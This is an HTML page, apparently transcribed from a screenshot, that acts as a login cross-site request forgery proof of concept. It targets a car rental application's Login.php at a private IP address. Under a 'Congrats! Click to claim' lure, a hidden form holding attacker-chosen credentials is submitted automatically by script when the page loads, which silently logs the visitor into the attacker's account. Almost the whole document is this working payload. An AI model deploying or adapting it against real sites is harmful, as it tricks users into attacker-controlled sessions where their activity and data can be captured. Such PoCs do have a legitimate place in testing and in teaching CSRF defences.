 1 <!DOCTYPE html>
2 <html>
3 <head><title>Login CSRF Test</title></head>
4 <body>
5 <h2>Congrats! Click to claim 🎁</h2>
6
7 <!-- Auto-submits to your login endpoint -->
8 <form action="http://172.16.17.54/car_rental/Login.php" method="POST" id="csrfForm">
9 <input type="hidden" name="email" value="hacker@gmail.com">
10 <input type="hidden" name="password" value="Hacker@123">
11 <input type="hidden" name="login" value="1">
12 </form>
13
14 <script>document.getElementById('csrfForm').submit();</script>
15 </body>
16 </html>
17